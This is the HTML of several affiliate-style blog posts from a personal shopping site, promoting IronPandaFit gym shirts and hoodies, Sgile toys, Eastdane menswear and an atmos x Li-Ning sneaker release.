<p data-start="82" data-end="509"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10202" src="http://iamronel.com/wp-content/uploads/2025/03/IMG_5511.jpeg" alt="" width="600" height="799" srcset="https://iamronel.com/wp-content/uploads/2025/03/IMG_5511.jpeg 600w, https://iamronel.com/wp-content/uploads/2025/03/IMG_5511-225x300.jpeg 225w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p class="product-title h3" style="text-align: center;"><a href="https://www.ironpandafit.com/products/squat-on-my-face-respectfully-washed-gym-shirt"><strong>SQUAT ON MY FACE RESPECTFULLY WASHED GYM SHIRT</strong></a></p>
<p data-start="511" data-end="568"><strong>Choosing the Right Gym Shirt: Function Meets Fashion</strong></p>
<p data-start="570" data-end="843">Not all <strong data-start="578" data-end="625"><a href="https://www.ironpandafit.com/" target="_new" rel="noopener" data-start="580" data-end="623">gym shirts</a></strong> are created equal. The best ones are designed to wick away sweat, allow maximum movement, and keep you comfortable no matter how intense your workout gets. Here’s what to look for when picking the perfect gym shirt:</p>
<p data-start="845" data-end="890">1. <strong data-start="852" data-end="888">Breathability &amp; Moisture-Wicking</strong></p>
<p data-start="891" data-end="1068">Sweating is inevitable, but the right fabric can help. Look for materials like polyester blends or moisture-wicking cotton that keep you dry and fresh throughout your workout.</p>
<p data-start="1070" data-end="1101">2. <strong data-start="1077" data-end="1099">Stretch &amp; Mobility</strong></p>
<p data-start="1102" data-end="1271">Whether you&#8217;re lifting weights, doing yoga, or running sprints, you need a gym shirt that moves with you. Stretchy, lightweight fabrics ensure you’re never restricted.</p>
<p data-start="1273" data-end="1296"><strong>3. Durability</strong></p>
<p data-start="1297" data-end="1525">Frequent washes and heavy use can wear out low-quality shirts quickly. Opt for high-quality <strong data-start="1389" data-end="1460"><a href="https://www.ironpandafit.com/collections/shirts" target="_new" rel="noopener" data-start="1391" data-end="1458">graphic gym tees</a></strong> that retain their shape and design even after multiple washes.</p>
<p><em><strong>Top Gym Shirt Styles to Match Your Vibe</strong></em></p>
<p data-start="1573" data-end="1621"><strong data-start="1577" data-end="1619">For the Minimalist: Classic Gym Shirts</strong></p>
<p data-start="1622" data-end="1822">If you’re someone who likes to keep things simple yet effective, a well-fitted, breathable gym shirt is all you need. Classic designs with subtle logos are perfect for a sleek, no-nonsense gym look.</p>
<p data-start="1824" data-end="1883"><strong data-start="1828" data-end="1881">For Women Who Lift: Gym Shirts Designed for Women</strong></p>
<p data-start="1824" data-end="1883"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10204" src="http://iamronel.com/wp-content/uploads/2025/03/IMG_5512.webp" alt="" width="500" height="667" srcset="https://iamronel.com/wp-content/uploads/2025/03/IMG_5512.webp 500w, https://iamronel.com/wp-content/uploads/2025/03/IMG_5512-225x300.webp 225w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p class="product-title h3" style="text-align: center;"><a href="https://www.ironpandafit.com/products/were-going-to-gym-vintage-gym-shirt"><strong>WE&#8217;RE GOING TO GYM VINTAGE GYM SHIRT</strong></a></p>
<p data-start="1884" data-end="2244">Finding the right <strong data-start="1902" data-end="1982"><a href="https://www.ironpandafit.com/collections/women-shirt" target="_new" rel="noopener" data-start="1904" data-end="1980">gym shirts for women</a></strong> is crucial for both comfort and style. Women’s workout shirts are tailored for a better fit, offering a balance of performance and fashion. Whether it’s a racerback tank or a fitted tee, these shirts help enhance mobility while making you look and feel great.</p>
<p data-start="2246" data-end="2298"><strong data-start="2250" data-end="2296">For the Bold &amp; Motivated: Graphic Gym Tees</strong></p>
<p data-start="2299" data-end="2570">Nothing says “beast mode” like a powerful gym graphic tee. Whether it’s a motivational quote, an edgy design, or an eye-catching print, graphic gym tees let you express your personality while crushing your workout.</p>
<p data-start="2572" data-end="2620"><strong data-start="2576" data-end="2618">For the Jokester: Hilarious Gym Shirts</strong></p>
<p data-start="2572" data-end="2620"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10205" src="http://iamronel.com/wp-content/uploads/2025/03/IMG_5513.jpeg" alt="" width="500" height="667" srcset="https://iamronel.com/wp-content/uploads/2025/03/IMG_5513.jpeg 500w, https://iamronel.com/wp-content/uploads/2025/03/IMG_5513-225x300.jpeg 225w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p class="product-title h3"><a href="https://www.ironpandafit.com/products/my-safe-word-is-deeper-washed-gym-shirt"><strong>MY SAFE WORD IS DEEPER WASHED GYM SHIRT</strong></a></p>
<p data-start="2621" data-end="2961">Why not add some humor to your training? <strong data-start="2662" data-end="2746"><a href="https://www.ironpandafit.com/collections/funny-sarcastic" target="_new" rel="noopener" data-start="2664" data-end="2744">Hilarious gym shirts</a></strong> bring a fun and lighthearted energy to the gym, helping you and those around you power through tough sessions with a smile. Whether it’s a sarcastic slogan or a pun-filled design, funny gym tees are always a hit.</p>
<p data-start="2984" data-end="3547">The gym is more than just a place to break a sweat—it’s a space where you push limits, build confidence, and embrace a lifestyle of strength. Your choice of gym attire should reflect your goals, personality, and comfort needs. Whether you prefer simple gym shirts, bold graphic gym tees, or laugh-out-loud hilarious gym shirts, the right workout shirt can enhance both your performance and gym experience.</p>
<p data-start="3549" data-end="3697" data-is-last-node="" data-is-only-node="">Ready to upgrade your gym wardrobe? Check out the best workout shirts now and train in style!</p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/best-deals/elevate-your-gym-style-the-best-workout-shirts-for-every-fitness-enthusiast/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/best-deals/" rel="category tag">Best Deals</a>, <a href="https://iamronel.com/category/brands/" rel="category tag">Brands</a>, <a href="https://iamronel.com/category/fashion-2/" rel="category tag">Fashion</a>, <a href="https://iamronel.com/category/mens-fashion/" rel="category tag">Men's Fashion</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>, <a href="https://iamronel.com/category/trends/" rel="category tag">Trends</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-10200 -->

			
				
<article id="post-9833" class="post-9833 post type-post status-publish format-standard hentry category-best-deals category-brands category-fashion-2 category-health category-shopping category-sports category-tips category-trends">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/best-deals/unleash-your-inner-beast-with-ironpandafit-a-guide-to-their-extensive-gym-apparel-collection-for-men/" rel="bookmark">Unleash Your Inner Beast with IronPandaFit: A Guide to Their Extensive Gym Apparel Collection for Men</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/best-deals/unleash-your-inner-beast-with-ironpandafit-a-guide-to-their-extensive-gym-apparel-collection-for-men/" rel="bookmark"><time class="entry-date published" datetime="2023-09-28T04:46:08+00:00">September 28, 2023</time><time class="updated" datetime="2023-09-28T04:58:13+00:00">September 28, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>https://youtu.be/a4UDrqA7qks?si=oDBlVlMwVJ1IgtwH</p>
<p>For fitness enthusiasts, selecting the right workout attire is just as crucial as choosing the perfect gym or workout routine. It not only affects your comfort but can also impact your performance. When it comes to high-quality gym apparel,</p>
<p><a href="https://www.ironpandafit.com/"><strong>IronPandaFit.com</strong></a> stands out as a beacon of excellence. In this blog post, we will explore IronPandaFit&#8217;s extensive collection of gym t-shirts, sweatshirts, shirts, and hoodies designed specifically for men.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9840" src="http://iamronel.com/wp-content/uploads/2023/09/IMG_1782.webp" alt="" width="700" height="933" /></p>
<hr />
<p class="ProductMeta__Title Heading u-h2" style="text-align: center;"><a href="https://www.ironpandafit.com/products/spit-preworkout-in-my-mouth-washed-gym-shirt"><strong>SPIT PREWORKOUT IN MY MOUTH WASHED GYM SHIRT</strong></a></p>
<p><strong><br />
Gym T-Shirts: The Foundation of Every Workout Wardrobe</strong></p>
<p>The <a href="https://www.ironpandafit.com/collections/shirts"><strong>gym t-shirt</strong></a> is the cornerstone of any fitness wardrobe. IronPandaFit offers a wide range of gym t-shirts, each designed to cater to different workout preferences and styles. Here&#8217;s a glimpse into their collection:</p>
<p><strong>Performance T-Shirts:</strong> Crafted from moisture-wicking fabrics, these t-shirts keep you dry during intense workouts. They offer breathability and flexibility, making them ideal for activities like weightlifting and cardio.</p>
<p><strong>Graphic Tees:</strong> Express your personality and motivation with IronPandaFit&#8217;s collection of graphic tees. From inspiring quotes to artistic designs, these shirts add a touch of style to your gym attire.<br />
Compression Tees: For those who prefer a snug fit that enhances muscle support and recovery, IronPandaFit&#8217;s compression tees are a must-try. They help reduce muscle fatigue and improve blood circulation.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9844" src="http://iamronel.com/wp-content/uploads/2023/09/IMG_1783.webp" alt="" width="700" height="933" /></p>
<p class="ProductMeta__Title Heading u-h2" style="text-align: center;"><a href="https://www.ironpandafit.com/products/one-more-rep-vintage-gym-sweatshirt"><strong>ONE. MORE. REP. VINTAGE GYM SWEATSHIRT</strong></a></p>
<p><strong><br />
Gym Sweatshirts: Warmth and Style Combined</strong></p>
<p>When the weather gets chilly, <a href="https://www.ironpandafit.com/collections/mens-sports-sweatshirt"><strong>gym sweatshirt mens</strong></a> become your best workout buddy. IronPandaFit&#8217;s sweatshirts are not just about keeping you warm; they also exude style and functionality:</p>
<p><strong>Hooded Sweatshirts:</strong> Their hoodies come in various designs, including pullovers and zip-ups, ensuring you find the perfect fit. The hoods provide added warmth, and the kangaroo pockets are perfect for storing essentials.</p>
<p><strong>Layering Sweatshirts:</strong> Ideal for layering during outdoor workouts or chilly gym sessions, IronPandaFit&#8217;s sweatshirts offer versatility without sacrificing style. Pair them with your favorite gym t-shirt for a trendy look.</p>
<p><strong>Gym Shirts: Elevate Your Workout Style</strong></p>
<p>For those who demand both performance and style from their gym attire, IronPandaFit&#8217;s <a href="https://www.ironpandafit.com/collections/shirts"><strong>gym shirts</strong></a> are the answer. Here&#8217;s what you can expect:</p>
<p><strong>Sleeveless Shirts:</strong> Perfect for showcasing your gains, sleeveless gym shirts provide maximum mobility and airflow. They&#8217;re great for upper body workouts and outdoor activities.</p>
<p><strong>Rash Guards:</strong> If you&#8217;re into combat sports or water-based workouts, their rash guards offer protection, comfort, and a snug fit. Plus, they come in various designs to suit your taste.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9846" src="http://iamronel.com/wp-content/uploads/2023/09/IMG_1784.webp" alt="" width="800" height="1080" /></p>
<p class="ProductMeta__Title Heading u-h2" style="text-align: center;"><a href="https://www.ironpandafit.com/products/this-is-my-therapy-washed-gym-hoodie"><strong>THIS IS MY THERAPY WASHED GYM HOODIE</strong></a></p>
<p><strong><br />
Gym Hoodies for Men: The Ultimate in Comfort</strong></p>
<p>When comfort is non-negotiable, <a href="https://www.ironpandafit.com/collections/hoodie"><strong>gym hoodies for men</strong></a> are the go-to choice. IronPandaFit&#8217;s collection of men&#8217;s gym hoodies ensures you get the most out of your workouts:</p>
<p><strong>Fleece-Lined Hoodies:</strong> These are perfect for winter workouts. The soft fleece lining provides warmth without adding bulk, and the hoods keep you cozy during outdoor training sessions.<br />
Full-Zip Hoodies: Easy to put on and take off, full-zip hoodies are a versatile addition to your gym wardrobe. They allow you to adjust your temperature as your workout intensity changes.<br />
Conclusion</p>
<p>In the world of fitness, the right apparel can make a significant difference in your performance and motivation. IronPandaFit.com understands this and offers a diverse range of gym t-shirts, sweatshirts, shirts, and hoodies for men, ensuring that you can work out in style and comfort, regardless of your fitness goals or the weather conditions.</p>
<p>Next time you gear up for your workout, remember that IronPandaFit has you covered, from moisture-wicking t-shirts to cozy hoodies. Explore their collection and unleash your inner beast with confidence!</p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/best-deals/unleash-your-inner-beast-with-ironpandafit-a-guide-to-their-extensive-gym-apparel-collection-for-men/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/best-deals/" rel="category tag">Best Deals</a>, <a href="https://iamronel.com/category/brands/" rel="category tag">Brands</a>, <a href="https://iamronel.com/category/fashion-2/" rel="category tag">Fashion</a>, <a href="https://iamronel.com/category/health/" rel="category tag">Health</a>, <a href="https://iamronel.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>, <a href="https://iamronel.com/category/tips/" rel="category tag">Tips</a>, <a href="https://iamronel.com/category/trends/" rel="category tag">Trends</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-9833 -->

			
				
<article id="post-9445" class="post-9445 post type-post status-publish format-standard hentry category-best-deals category-brands category-gadgets category-shopping category-sports category-tips category-trends">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/best-deals/kids-gifts-ideas-for-holidays-season/" rel="bookmark">Kids Gifts Ideas For Holidays Season</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/best-deals/kids-gifts-ideas-for-holidays-season/" rel="bookmark"><time class="entry-date published" datetime="2020-11-17T05:08:23+00:00">November 17, 2020</time><time class="updated" datetime="2020-11-17T05:27:40+00:00">November 17, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p>Yuletide season is around the corner and I know most of you are keen to shop for some gifts for your loved ones and friends. Hence, I came up with these ideas on giving y&#8217;all some good and very precise <a href="http://iamronel.com/best-deals/kids-gifts-ideas-for-holidays-season/"><strong>Kids Gifts Ideas for the holiday season</strong></a>.</p>
<p>Actually, kids are easy to please with, as long as you will have good toys from <a href="https://www.amazon.com/stores/SGILE/page/E7926506-D5BF-4BD4-AF31-39E73519D4F3"><b>Sgile</b></a> to offer. Because most of their toys are well made and in quality but as for the prices? I think this company, Sgile, has the most competitive price ranges for their Toys and products. In fact, the shop is will be also participating with the most awaited sale event of the year, which the black friday sale, that will be happend by the end of this month, November. Hence, you should mark your calendar now and shop for some toys for your loved ones and friend&#8217;s kids for the holiday season.</p>
<p style="text-align: left;"><strong>Let me give you some ideas on what toys you should get in to the store that kids will be surely like to have, for sure.</strong></p>
<p><iframe loading="lazy" title="SGILE RC Stunt Car Toy Gift, 4WD Remote Control Car with 2 Sided 360 Rotating Rc Car for Kids Girls Boys Age 6 7 8 12, Green" type="text/html" width="765" height="550" frameborder="0" allowfullscreen style="max-width:100%" src="https://read.amazon.com/kp/card?preview=inline&#038;linkCode=kpd&#038;ref_=k4w_oembed_mA5WNvVoN5idch&#038;asin=B07D166KM2&#038;tag=kpembed-20"></iframe></p>
<p>This car is super demand these days due to the kids YouTubers, that your kids are Perpahs watching, as well. It also has a great materials that will make the toy working for some good years.</p>
<p><iframe loading="lazy" title="SGILE Remote Control Car Toy for Boys, 2.4 GHz RC Drift Race Car, Fast Speedy Crawler Truck, 2 Batteries for 60 Mins Play, Toy Gift for Boy Girl Adult" type="text/html" width="765" height="550" frameborder="0" allowfullscreen style="max-width:100%" src="https://read.amazon.com/kp/card?preview=inline&#038;linkCode=kpd&#038;ref_=k4w_oembed_YgzFimfp88c7aE&#038;asin=B086YZJ6QL&#038;tag=kpembed-20"></iframe></p>
<p>This is one of the best racing car toy that everyone’s loves to have. Because it reserve and forward fast than the usual racing cars in the market today. This, everyone are eyeing to have one for their kids.</p>
<p><iframe loading="lazy" title="SGILE RC Robot Toy, Programmable Intelligent Walk Sing Dance Robot for Kids Gift Present, Blue" type="text/html" width="765" height="550" frameborder="0" allowfullscreen style="max-width:100%" src="https://read.amazon.com/kp/card?preview=inline&#038;linkCode=kpd&#038;ref_=k4w_oembed_RSN4Jv1oqib0UL&#038;asin=B074QL2N27&#038;tag=kpembed-20"></iframe></p>
<p>Of course, robot toys won’t be listed out to the demand toys for kids this holiday season. Because robots are, I may say, default toys not for boys alone but also to some girls, these days.</p>
<p><iframe loading="lazy" title="SGILE RC Dinosaur Robot Toy, Smart Programmable Interactive Walk Sing Dance for Kids Gift Present" type="text/html" width="765" height="550" frameborder="0" allowfullscreen style="max-width:100%" src="https://read.amazon.com/kp/card?preview=inline&#038;linkCode=kpd&#038;ref_=k4w_oembed_w4itHNBKuucu0w&#038;asin=B07RXPZ5FR&#038;tag=kpembed-20"></iframe><br />
This was actually my first time in seeing a dano remote control toys thus I am<br />
Including it here as well for you to be considered as I know this kind of toy is one of the kind and kids will be surely amazed.</p>
<p> <iframe loading="lazy" title="SGILE Robot Toy,RC Robot Interactive Intelligent Walk Sing Dance Programmable Robot Gift for Kids (Dog)" type="text/html" width="765" height="550" frameborder="0" allowfullscreen style="max-width:100%" src="https://read.amazon.com/kp/card?preview=inline&#038;linkCode=kpd&#038;ref_=k4w_oembed_DWuIEwIBuHjxGi&#038;asin=B07S2XGTXZ&#038;tag=kpembed-20"></iframe></p>
<p>And lastly on my toy list was this Dog remote control toys and since everyone household has their own pet to take care of, I think, a dog toy will be surely a best pick for everyone.</p>
<p>So, there you go and I hope you will have decided now in which toy/s you will be getting for your kids this coming holiday season.</p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/best-deals/kids-gifts-ideas-for-holidays-season/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/best-deals/" rel="category tag">Best Deals</a>, <a href="https://iamronel.com/category/brands/" rel="category tag">Brands</a>, <a href="https://iamronel.com/category/gadgets/" rel="category tag">Gadgets</a>, <a href="https://iamronel.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>, <a href="https://iamronel.com/category/tips/" rel="category tag">Tips</a>, <a href="https://iamronel.com/category/trends/" rel="category tag">Trends</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-9445 -->

			
				
<article id="post-9208" class="post-9208 post type-post status-publish format-standard hentry category-best-deals category-blogging category-fashion-2 category-fashion-brand-collections category-mens-fashion category-services category-shopping category-sports category-tips category-trends">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/best-deals/eastdane-com-time-for-the-new-wardrobe/" rel="bookmark">Eastdane.com : Time For the New Wardrobe</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/best-deals/eastdane-com-time-for-the-new-wardrobe/" rel="bookmark"><time class="entry-date published" datetime="2020-01-21T08:41:48+00:00">January 21, 2020</time><time class="updated" datetime="2020-01-21T08:42:23+00:00">January 21, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p style="text-align: center;"><img decoding="async" src="https://images-na.ssl-images-amazon.com/images/G/01/Shopbop/p/pcs/eastdane/media/desktop/homepages/2020/2020_01/ed_20200113_desktop_POV_MAIN_activewear_extended_1-0.jpg" /></p>
<p>I know you guys are pretty much excited about the upcoming spring and summer season. Because at this time, you can now wear off your favorite spring outfit that is too light and bright to wear during that time. Hence, a lot of you, including I, are too excited every time we got to the new leaf, it&#8217;s time for the new wardrobe though.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9217" src="http://iamronel.com/wp-content/uploads/2020/01/eastdane20.png" alt="" width="1045" height="545" srcset="https://iamronel.com/wp-content/uploads/2020/01/eastdane20.png 1045w, https://iamronel.com/wp-content/uploads/2020/01/eastdane20-300x156.png 300w, https://iamronel.com/wp-content/uploads/2020/01/eastdane20-700x365.png 700w, https://iamronel.com/wp-content/uploads/2020/01/eastdane20-768x401.png 768w" sizes="auto, (max-width: 1045px) 100vw, 1045px" /></p>
<p>Today, let me share with you this one awesome store for men to shop called <a href="https://www.eastdane.com/?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0120"><strong>Eastdane.com</strong></a>. Actually, I am too keen to shop with them because of the shop this is often putting their latest items on the sale unlike with the other same online stores which may take so long before they will make their items on the <a href="https://www.eastdane.com/sale/br/v=1/19188.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0120"><strong>discounted prices or on sale</strong></a>. So, this shop is pretty much recommendable for all than having your clothes to the other shops available online today.</p>
<p style="text-align: center;"><img decoding="async" src="https://m.media-amazon.com/images/G/01/Shopbop/p/prod/products/rlaur/rlaur3120214db7/rlaur3120214db7_m1_2-0.jpg" /></p>
<p>Then shop caters a lot of brands that are truly worth buying and one of those was this <a href="https://www.eastdane.com/brands-polo-ralph-lauren/br/v=1/56308.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0120"><strong>Polo Ralph Lauren</strong></a> with their extensive designs for their collection. In fact, Rl is one of the best sellers of this shop among others with signifies how good their every find were hence you should also check them out and even consider in having at least one of two finds from the brand.</p>
<p style="text-align: center;"><img decoding="async" src="https://m.media-amazon.com/images/G/01/Shopbop/p/prod/products/tnfac/tnfac30045161fc/tnfac30045161fc_m1_2-0.jpg" /></p>
<p>Also, this brand has Sportwear brands such as <a href="https://www.eastdane.com/brands-north-face/br/v=1/60426.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0120"><strong>The North Face</strong></a>. That is nice to wear if you had any outdoor activities during the winter season and even to summer. Yes! that&#8217;s how good this brand is, where their every piece could be worn off in different seasons and occasions hence no doubt why people these days are pleased and considered this brand finds than to others.</p>
<p style="text-align: center;"><img decoding="async" src="https://m.media-amazon.com/images/G/01/Shopbop/p/prod/products/coach/coach3023355774/coach3023355774_m2_2-0.jpg" /></p>
<p>And if you wanna have some classic items, I think<a href="https://www.eastdane.com/brands-coach-1941/br/v=1/53099.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0120"><strong> Coach 1941</strong></a> is the best line for you. Because the brand offers wide arrays of classy finds for men which I know most of you guys will surely like to style with. You can now go check their line on eastdane.com for your own convenience.</p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/best-deals/eastdane-com-time-for-the-new-wardrobe/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/best-deals/" rel="category tag">Best Deals</a>, <a href="https://iamronel.com/category/blogging/" rel="category tag">Blogging</a>, <a href="https://iamronel.com/category/fashion-2/" rel="category tag">Fashion</a>, <a href="https://iamronel.com/category/fashion-brand-collections/" rel="category tag">Fashion Brand Collections</a>, <a href="https://iamronel.com/category/mens-fashion/" rel="category tag">Men's Fashion</a>, <a href="https://iamronel.com/category/services/" rel="category tag">services</a>, <a href="https://iamronel.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>, <a href="https://iamronel.com/category/tips/" rel="category tag">Tips</a>, <a href="https://iamronel.com/category/trends/" rel="category tag">Trends</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-9208 -->

			
				
<article id="post-9117" class="post-9117 post type-post status-publish format-standard hentry category-accessories category-best-deals category-brands category-fashion-2 category-fashion-brand-collections category-mens-fashion category-shoes category-shopping category-sports category-tips category-trends">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/accessories/atmos-x-li-ning-titan/" rel="bookmark">atmos x Li-Ning Titan</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/accessories/atmos-x-li-ning-titan/" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-09T08:31:53+00:00">November 9, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2019%2F11%2Fatmos-li-ning-titan-release-date-1.jpg?q=90&amp;w=1400&amp;cbr=1&amp;fit=max" width="1280" height="853" /></p>
<p>When it comes to men&#8217;s fashion, shoes and kicks are the most prominent pieces to get for them to be dope and into the trend beside to the men&#8217;s time pieces and hats. Because as we all know that men&#8217;s fashion are too basics and simple hence having a good pair of shoes is really a must if you really wanted yourself to be in the fashion industry. Hence, no doubt why a lot of brands are keeping on pleasing mens through their own quirky shoes and kicks.</p>
<p>Today, let me share with you this latest collaboration from atmos x Li-Ning Titan which they had called as Chucky Titan, if I am not mistaken though. This collection is composing of two dope shoes that comes with the color red and dark blue.Though, the designs are pretty similar to each other and yet having an different colors will indeed change the whole statement, when it comes to fashion, once you are trying to pull off any of it. Hence, choosing the right color for it is really a must, as well.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2019%2F11%2Fatmos-li-ning-titan-release-date-red-5.jpg?q=90&amp;w=1090&amp;cbr=1&amp;fit=max" width="1090" height="726" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full" src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2019%2F11%2Fatmos-li-ning-titan-release-date-navy-5.jpg?q=90&amp;w=1090&amp;cbr=1&amp;fit=max" width="1090" height="726" /></p>
<p><strong>Availability and Price?</strong></p>
<p>As for this moment, these shoes are now available to avail online and it has a price tag of $165 USD which is quite reasonable other than to the same shoes from the luxurious brands out there. So, what are you waiting for folks? go check them out now today and get yourself a pair!</p>
						</div><!-- .entry-content -->
	
			<footer class="entry-footer">
						<span class="comments-link"><a href="https://iamronel.com/accessories/atmos-x-li-ning-titan/#respond">Write a comment</a></span>
			
			Posted in <a href="https://iamronel.com/category/accessories/" rel="category tag">Accessories</a>, <a href="https://iamronel.com/category/best-deals/" rel="category tag">Best Deals</a>, <a href="https://iamronel.com/category/brands/" rel="category tag">Brands</a>, <a href="https://iamronel.com/category/fashion-2/" rel="category tag">Fashion</a>, <a href="https://iamronel.com/category/fashion-brand-collections/" rel="category tag">Fashion Brand Collections</a>, <a href="https://iamronel.com/category/mens-fashion/" rel="category tag">Men's Fashion</a>, <a href="https://iamronel.com/category/shoes/" rel="category tag">Shoes</a>, <a href="https://iamronel.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://iamronel.com/category/sports/" rel="category tag">Sports</a>, <a href="https://iamronel.com/category/tips/" rel="category tag">Tips</a>, <a href="https://iamronel.com/category/trends/" rel="category tag">Trends</a>		</footer><!-- .entry-footer -->
	
	</article><!-- #post-9117 -->

			
				
<article id="post-8852" class="post-8852 post type-post status-publish format-standard hentry category-best-deals category-brands category-fashion-2 category-mens-fashion category-shoes category-shopping category-sports category-tips category-trends">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://iamronel.com/best-deals/be-workout-ready/" rel="bookmark">Be Workout Ready</a></h2>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/best-deals/be-workout-ready/" rel="bookmark"><time class="entry-date published" datetime="2019-04-23T09:11:14+00:00">April 23, 2019</time><time class="updated" datetime="2019-04-23T09:12:55+00:00">April 23, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
							
					<p style="text-align: center;"><img decoding="async" src="https://i.ytimg.com/vi/Oo898QgECx0/maxresdefault.jpg" /></p>
<p>Everyone should has a proper outfit when working out, especially for us men who used to lift some weight for our body aesthetic. But you know what? mostly of the sporty finds were too expensive to buy has a lot of sport brands and labels are taking advantage of the demand of their finds and pieces. But the good thing was, I had found some brands under this shop called <a href="https://www.eastdane.com/?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0419"><strong>Eastdane.com</strong></a> that could give you a good set of workout clothing in a very reasonable and cheapest prices. In fact, I had hoard some already as the shop is having their sale events recently but I think they has still some good deals to offer even after their sale event is done.</p>
<p>Let me list out some of the brands and items from Eastdane that could help you achieved your workout get up.</p>
<p style="text-align: center;"><img decoding="async" src="https://images-na.ssl-images-amazon.com/images/G/01/Shopbop/p/prod/products/easto/easto300321071b/easto300321071b_m2_2-0._QL90_UX336_.jpg" /></p>
<p>The most necessarily to get for your workout outfit was a duffel bag from <a href="https://www.eastdane.com/eastpak/br/v=1/57494.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0419"><strong>EastPak</strong></a>. Because this brand has a wide array of selections for their gym bags. Why duffel? well, this kind of bags are the spacious one and you can put up all your things in there, even your bulky running shoes, it will fits perfectly to this bag hence you should consider in having one as you planned to go to the gym pretty soon.</p>
<p style="text-align: center;"><img decoding="async" src="http://efootwearuk.com/wp-content/uploads/2017/01/running-shoes.jpg" /></p>
<p>And of course, for you to be able to move well and fell well. You should then to have a <a href="https://www.eastdane.com/shoes/br/v=1/19186.htm?extid=OR_US_SB_BG_BL_IAMRONELBLOG_0419"><strong>Comfy Shoes</strong></a> to wear not only during workout but always practice to wear or use comfy shoes most of the time. Because shoes will take a big part of your confidence hence having a well styles and comfy is a must. Good thing, Eastdane.com has all it covered for you all.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="https://lsn-staging.s3.wefew.io/filestorage/images/49492/Tracksmith-2051.jpg?width=926&amp;quality=80&amp;crop%5Bx%5D=0&amp;crop%5By%5D=0&amp;crop%5Bwidth%5D=1620&amp;crop%5Bheight%5D=1080&amp;method=ratio" width="926" height="617" /></p>
